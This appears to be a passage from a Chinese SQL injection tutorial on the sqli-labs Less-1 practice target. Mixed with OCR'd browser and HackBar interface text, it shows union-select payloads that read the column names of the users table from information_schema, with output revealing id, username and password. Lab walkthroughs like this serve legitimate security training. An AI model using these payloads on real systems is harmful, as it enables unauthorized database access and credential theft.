 三、查找数据库security中数据表users的列名
拖拽上传
所需要信息在数据库Information_schema数据表columns数据列column_name
id=0' union select 1,column_name,3 from information_schema.columns --+
重庆橙子科技靶场 - 综合靶场练习平
home.ctfstu.com / localhost /
Less-1 **Error Based- String**
home.ctfstu.com/sql/less-1/index.php?id=-2' union s
3
10
漏洞复现 新手上路 DNSLog Platform XSS Platform 其他书签 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://home.ctfstu.com/sql/less-1/index.php?id=-2' union select 1,2,group_concat(column_name) from information_schema.columns where
table_schema=database() and table_name='users' --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"